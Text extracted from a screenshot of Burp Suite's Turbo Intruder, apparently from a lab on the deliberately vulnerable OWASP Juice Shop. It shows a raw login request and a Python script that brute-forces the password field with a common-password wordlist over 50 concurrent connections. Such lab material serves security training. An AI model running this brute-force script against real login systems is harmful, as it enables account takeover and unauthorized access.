 Turbo Intruder hacksplained-juiceshop.herokuapp.com
Pretty Raw \n Actions
1 POST /rest/user/login HTTP/1.1
2 Host: hacksplained-juiceshop.herokuapp.com
3 Content-Length: 34
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
6 Content-Type: application/json
7 Origin: http://hacksplained-juiceshop.herokuapp.com
8 Referer: http://hacksplained-juiceshop.herokuapp.com/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; io=ixN4TnuSomiBPbpmAAAC
12 Connection: close
13
14 {
"email":"test",
"password":"%s"
}
? Search...
Last code used Choose scripts dir Save
# Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=50,
requestsPerConnection=100,
pipeline=False
)
for i in range(3, 8):
engine.queue(target.req, randstr(i), learn=1)
engine.queue(target.req, target.baseInput, learn=2)
for word in open('C:\\Users\ \Payloads\\SecLists\\Passwords\\xato-net-10-million-passwords-1000.txt'):
engine.queue(target.req, word.rstrip())
def handleResponse(req, interesting):
if interesting:
table.add(req)
Attack